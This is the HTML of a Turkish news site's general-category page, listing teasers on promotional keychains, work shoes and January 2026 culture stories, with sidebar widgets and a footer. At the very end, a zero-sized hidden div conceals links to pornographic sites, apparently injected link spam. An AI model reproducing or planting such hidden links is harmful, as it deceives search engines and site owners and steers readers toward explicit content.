                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://telekritik.com/author/zline">Editör</a></div><div class="jeg_meta_date"><a href="https://telekritik.com/reklam-anahtarlik-modelleri-h5601.html"><i class="fa fa-clock-o"></i> 2 Mayıs 2025</a></div><div class="jeg_meta_comment"><a href="https://telekritik.com/reklam-anahtarlik-modelleri-h5601.html#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Marka bilinirliğini artırmak isteyen firmalar için küçük ama etkili bir promosyon ürünü olan reklam anahtarlık modelleri pratik bir çözümdür. Bu...</p>
                            <a href="https://telekritik.com/reklam-anahtarlik-modelleri-h5601.html" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://telekritik.com/is-ayakkabisi-ve-is-kiyafeti-kullaniminin-onemi-ve-secim-kriterleri-h4572.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="İş Ayakkabısı ve İş Kıyafeti Kullanımının Önemi ve Seçim Kriterleri" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://telekritik.com/wp-content/uploads/2025/03/is-ayakkabisi-350x250.jpg" data-srcset="https://telekritik.com/wp-content/uploads/2025/03/is-ayakkabisi-350x250.jpg 350w, https://telekritik.com/wp-content/uploads/2025/03/is-ayakkabisi-120x86.jpg 120w, https://telekritik.com/wp-content/uploads/2025/03/is-ayakkabisi-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://telekritik.com/category/genel" class="category-genel">Genel</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://telekritik.com/is-ayakkabisi-ve-is-kiyafeti-kullaniminin-onemi-ve-secim-kriterleri-h4572.html">İş Ayakkabısı ve İş Kıyafeti Kullanımının Önemi ve Seçim Kriterleri</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://telekritik.com/author/zline">Editör</a></div><div class="jeg_meta_date"><a href="https://telekritik.com/is-ayakkabisi-ve-is-kiyafeti-kullaniminin-onemi-ve-secim-kriterleri-h4572.html"><i class="fa fa-clock-o"></i> 2 Nisan 2025</a></div><div class="jeg_meta_comment"><a href="https://telekritik.com/is-ayakkabisi-ve-is-kiyafeti-kullaniminin-onemi-ve-secim-kriterleri-h4572.html#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Özellikle inşaat, sanayi, madencilik, sağlık, lojistik ve gıda sektörleri gibi risk faktörü yüksek alanlarda bu ekipmanların doğru kullanımı büyük önem...</p>
                            <a href="https://telekritik.com/is-ayakkabisi-ve-is-kiyafeti-kullaniminin-onemi-ve-secim-kriterleri-h4572.html" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_navigation jeg_pagination jeg_pagenav_1 jeg_aligncenter no_navtext no_pageinfo">
                <span class="page_info">Page 1 of 10</span>
                <span class='page_number active'>1</span>
<a class='page_number' href='https://telekritik.com/category/genel/page/2'>2</a>
<span class="page_number dots">&hellip;</span>
<a class='page_number' href='https://telekritik.com/category/genel/page/10'>10</a>
<a class="page_nav next" href="https://telekritik.com/category/genel/page/2"><span class="navtext">Next</span></a>
            </div>
                    
                </div>
					
					<script>var jnews_module_13249_1_697cb0152b715 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":4,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":1,"exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"nav_1","pagination_nextprev_showtext":"","pagination_number_post":"10","pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":false,"boxed_shadow":false,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"pagination_align":"center","pagination_navtext":false,"pagination_pageinfo":false,"box_shadow":false,"push_archive":true,"column_class":"jeg_col_2o3","class":"jnews_block_5"};</script>
				</div>                                </div>
                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-1"><div  class='jeg_ad jeg_ad_module jnews_module_13249_2_697cb015332bc   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><div class="alert alert-error">
                    <strong>Plugin Install</strong> : Widget Tab Post needs JNews - View Counter to be installed</div><ul class="jeg_tabpost_nav">
                <li data-tab-content="jeg_tabpost_1" class="active">Trending</li>
                <li data-tab-content="jeg_tabpost_2">Comments</li>
                <li data-tab-content="jeg_tabpost_3">Latest</li>
            </ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://telekritik.com/seda-tripkolicten-iddiali-yeni-tekli-donsun-geri-h13289.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Seda Tripkolic’ten Aşk İtirafı Gibi Şarkı: “Dönsün Geri”" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://telekritik.com/wp-content/uploads/2026/01/Seda-Tripkolic-20260130.jpg" data-srcset="https://telekritik.com/wp-content/uploads/2026/01/Seda-Tripkolic-20260130.jpg 723w, https://telekritik.com/wp-content/uploads/2026/01/Seda-Tripkolic-20260130-300x199.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://telekritik.com/seda-tripkolicten-iddiali-yeni-tekli-donsun-geri-h13289.html">Seda Tripkolic’ten iddialı yeni tekli: “Dönsün Geri”</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 30 Ocak 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://telekritik.com/seda-tripkolicten-ask-itirafi-gibi-sarki-donsun-geri-h13287.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Seda Tripkolic’ten Aşk İtirafı Gibi Şarkı: “Dönsün Geri”" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://telekritik.com/wp-content/uploads/2026/01/Seda-Tripkolic-20260130.jpg" data-srcset="https://telekritik.com/wp-content/uploads/2026/01/Seda-Tripkolic-20260130.jpg 723w, https://telekritik.com/wp-content/uploads/2026/01/Seda-Tripkolic-20260130-300x199.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://telekritik.com/seda-tripkolicten-ask-itirafi-gibi-sarki-donsun-geri-h13287.html">Seda Tripkolic’ten Aşk İtirafı Gibi Şarkı: “Dönsün Geri”</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 30 Ocak 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://telekritik.com/resonance-i-edisyon-ciragan-sarayinda-kapilarini-aciyor-h13283.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Resonance I. Edisyon, Çırağan Sarayı’nda Kapılarını Açıyor" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://telekritik.com/wp-content/uploads/2026/01/duygu-kizilkaya-20260130.jpg" data-srcset="https://telekritik.com/wp-content/uploads/2026/01/duygu-kizilkaya-20260130.jpg 720w, https://telekritik.com/wp-content/uploads/2026/01/duygu-kizilkaya-20260130-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://telekritik.com/resonance-i-edisyon-ciragan-sarayinda-kapilarini-aciyor-h13283.html">Resonance I. Edisyon, Çırağan Sarayı’nda Kapılarını Açıyor</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 30 Ocak 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://telekritik.com/sevgili-yelena-sergeyevna-tiyatroseverlerle-bulustu-h13278.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="“Sevgili Yelena Sergeyevna” tiyatroseverlerle buluştu" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://telekritik.com/wp-content/uploads/2026/01/Sevgili-Yelena-Sergeyevna-20260129.jpg" data-srcset="https://telekritik.com/wp-content/uploads/2026/01/Sevgili-Yelena-Sergeyevna-20260129.jpg 720w, https://telekritik.com/wp-content/uploads/2026/01/Sevgili-Yelena-Sergeyevna-20260129-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://telekritik.com/sevgili-yelena-sergeyevna-tiyatroseverlerle-bulustu-h13278.html">“Sevgili Yelena Sergeyevna” tiyatroseverlerle buluştu</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 30 Ocak 2026</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-1"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_13249_3_697cb01536795   " data-unique="jnews_module_13249_3_697cb01536795">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recent News</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://telekritik.com/seda-tripkolicten-iddiali-yeni-tekli-donsun-geri-h13289.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="232" src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Seda Tripkolic’ten Aşk İtirafı Gibi Şarkı: “Dönsün Geri”" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://telekritik.com/wp-content/uploads/2026/01/Seda-Tripkolic-20260130.jpg" data-srcset="https://telekritik.com/wp-content/uploads/2026/01/Seda-Tripkolic-20260130.jpg 723w, https://telekritik.com/wp-content/uploads/2026/01/Seda-Tripkolic-20260130-300x199.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://telekritik.com/seda-tripkolicten-iddiali-yeni-tekli-donsun-geri-h13289.html">Seda Tripkolic’ten iddialı yeni tekli: “Dönsün Geri”</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://telekritik.com/seda-tripkolicten-iddiali-yeni-tekli-donsun-geri-h13289.html" ><i class="fa fa-clock-o"></i> 30 Ocak 2026</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://telekritik.com/seda-tripkolicten-ask-itirafi-gibi-sarki-donsun-geri-h13287.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Seda Tripkolic’ten Aşk İtirafı Gibi Şarkı: “Dönsün Geri”" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://telekritik.com/wp-content/uploads/2026/01/Seda-Tripkolic-20260130.jpg" data-srcset="https://telekritik.com/wp-content/uploads/2026/01/Seda-Tripkolic-20260130.jpg 723w, https://telekritik.com/wp-content/uploads/2026/01/Seda-Tripkolic-20260130-300x199.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://telekritik.com/seda-tripkolicten-ask-itirafi-gibi-sarki-donsun-geri-h13287.html">Seda Tripkolic’ten Aşk İtirafı Gibi Şarkı: “Dönsün Geri”</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://telekritik.com/seda-tripkolicten-ask-itirafi-gibi-sarki-donsun-geri-h13287.html" ><i class="fa fa-clock-o"></i> 30 Ocak 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://telekritik.com/resonance-i-edisyon-ciragan-sarayinda-kapilarini-aciyor-h13283.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Resonance I. Edisyon, Çırağan Sarayı’nda Kapılarını Açıyor" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://telekritik.com/wp-content/uploads/2026/01/duygu-kizilkaya-20260130.jpg" data-srcset="https://telekritik.com/wp-content/uploads/2026/01/duygu-kizilkaya-20260130.jpg 720w, https://telekritik.com/wp-content/uploads/2026/01/duygu-kizilkaya-20260130-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://telekritik.com/resonance-i-edisyon-ciragan-sarayinda-kapilarini-aciyor-h13283.html">Resonance I. Edisyon, Çırağan Sarayı’nda Kapılarını Açıyor</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://telekritik.com/resonance-i-edisyon-ciragan-sarayinda-kapilarini-aciyor-h13283.html" ><i class="fa fa-clock-o"></i> 30 Ocak 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://telekritik.com/sevgili-yelena-sergeyevna-tiyatroseverlerle-bulustu-h13278.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="“Sevgili Yelena Sergeyevna” tiyatroseverlerle buluştu" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://telekritik.com/wp-content/uploads/2026/01/Sevgili-Yelena-Sergeyevna-20260129.jpg" data-srcset="https://telekritik.com/wp-content/uploads/2026/01/Sevgili-Yelena-Sergeyevna-20260129.jpg 720w, https://telekritik.com/wp-content/uploads/2026/01/Sevgili-Yelena-Sergeyevna-20260129-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://telekritik.com/sevgili-yelena-sergeyevna-tiyatroseverlerle-bulustu-h13278.html">“Sevgili Yelena Sergeyevna” tiyatroseverlerle buluştu</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://telekritik.com/sevgili-yelena-sergeyevna-tiyatroseverlerle-bulustu-h13278.html" ><i class="fa fa-clock-o"></i> 30 Ocak 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_13249_3_697cb01536795 = {"header_icon":"","first_title":"Recent News","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div></div></div>
                    </div>
                </div>
            </div>

        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Hakkımızda</span></h3></div>        <div class="jeg_about jeg_aligncenter">
			                <a class="footer_logo" href="https://telekritik.com/">
                    <img class='lazyload'
                         src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" data-src="https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png"  data-srcset="https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png 1x, https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png 2x"                         alt="Telekritik" data-light-src="https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png"  data-light-srcset="https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png 1x, https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png 2x"  data-dark-src="https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png"  data-dark-srcset="https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png 1x, https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png 2x"                         data-pin-no-hover="true">
                </a>
									            <p>Gündemi yakından takip etmek isteyenlerin uğrak mekanı olan TELEkritik magazinden sağlığa bütün haberleri sizin için tarafsız bakış açısıyla yayınlıyor.</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   rounded">
				<a href="#" target="_blank" rel="external noopener nofollow" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_twitter">
                                            <i class="fa fa-twitter"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_behance">
                                            <i class="fa fa-behance"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_google-plus removed">
                                            <i class="fa fa-google-plus"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_dribbble">
                                            <i class="fa fa-dribbble"></i>
                                            
                                        </a>            </div>

						<style scoped></style>        </div>

		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Haber Kategorileri</span></h3></div>
			<ul>
					<li class="cat-item cat-item-1 current-cat"><a aria-current="page" href="https://telekritik.com/category/genel">Genel</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://telekritik.com/category/guncel">Güncel</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://telekritik.com/category/gundem">Gündem</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://telekritik.com/category/kultur-ve-sanat">Kültür ve Sanat</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://telekritik.com/category/magazin">Magazin</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://telekritik.com/category/saglik">Sağlık</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Son Haberler</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-13289 post type-post status-publish format-standard has-post-thumbnail hentry category-kultur-ve-sanat tag-seda-tripkolic">
                    <div class="jeg_thumb">
                                                <a href="https://telekritik.com/seda-tripkolicten-iddiali-yeni-tekli-donsun-geri-h13289.html">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Seda Tripkolic’ten Aşk İtirafı Gibi Şarkı: “Dönsün Geri”" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://telekritik.com/wp-content/uploads/2026/01/Seda-Tripkolic-20260130.jpg" data-srcset="https://telekritik.com/wp-content/uploads/2026/01/Seda-Tripkolic-20260130.jpg 723w, https://telekritik.com/wp-content/uploads/2026/01/Seda-Tripkolic-20260130-300x199.jpg 300w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://telekritik.com/seda-tripkolicten-iddiali-yeni-tekli-donsun-geri-h13289.html">Seda Tripkolic’ten iddialı yeni tekli: “Dönsün Geri”</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 30 Ocak 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-13287 post type-post status-publish format-standard has-post-thumbnail hentry category-kultur-ve-sanat tag-seda-tripkolic">
                    <div class="jeg_thumb">
                                                <a href="https://telekritik.com/seda-tripkolicten-ask-itirafi-gibi-sarki-donsun-geri-h13287.html">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Seda Tripkolic’ten Aşk İtirafı Gibi Şarkı: “Dönsün Geri”" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://telekritik.com/wp-content/uploads/2026/01/Seda-Tripkolic-20260130.jpg" data-srcset="https://telekritik.com/wp-content/uploads/2026/01/Seda-Tripkolic-20260130.jpg 723w, https://telekritik.com/wp-content/uploads/2026/01/Seda-Tripkolic-20260130-300x199.jpg 300w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://telekritik.com/seda-tripkolicten-ask-itirafi-gibi-sarki-donsun-geri-h13287.html">Seda Tripkolic’ten Aşk İtirafı Gibi Şarkı: “Dönsün Geri”</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 30 Ocak 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-13283 post type-post status-publish format-standard has-post-thumbnail hentry category-kultur-ve-sanat tag-duygu-kizilkaya tag-duygu-kizilkaya-art">
                    <div class="jeg_thumb">
                                                <a href="https://telekritik.com/resonance-i-edisyon-ciragan-sarayinda-kapilarini-aciyor-h13283.html">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://telekritik.com/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Resonance I. Edisyon, Çırağan Sarayı’nda Kapılarını Açıyor" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://telekritik.com/wp-content/uploads/2026/01/duygu-kizilkaya-20260130.jpg" data-srcset="https://telekritik.com/wp-content/uploads/2026/01/duygu-kizilkaya-20260130.jpg 720w, https://telekritik.com/wp-content/uploads/2026/01/duygu-kizilkaya-20260130-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://telekritik.com/resonance-i-edisyon-ciragan-sarayinda-kapilarini-aciyor-h13283.html">Resonance I. Edisyon, Çırağan Sarayı’nda Kapılarını Açıyor</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 30 Ocak 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://telekritik.com/hakkimizda">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://telekritik.com/kunye">Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://telekritik.com/yazarlar">Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://telekritik.com/iletisim">İletişim</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 <a href="https://telekritik.com/" title="Tele Kritik Haber">TELEkritik</a> - Güncel ve tarafsız haberin adresi -  <a href="https://beynsoft.com" target="_blank" title="Web Tasarım"><img src="https://beynsoft.com/img/copy2.png" width="70" height="auto"></a> | <a href='https://www.magazinname.com' title="Magazin Haberleri">Magazin Haberleri</a> |  <a title="Haber Yazılımı" href="https://yazilimo.com">YazılımO</a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.xxxxpornvideo.net/video/119/group-orgy-porn-video-of-lovely-college-chicks-fucking/" title="Group orgy porn video of lovely college chicks fucking">Group orgy porn video of lovely college chicks fucking</a>
<a href="https://www.rusporn.life/sex/46049/seks-vidio/" title="видио секс">видио секс</a> 
</div>

    <!-- Mobile Navigation
    ============================================= -->
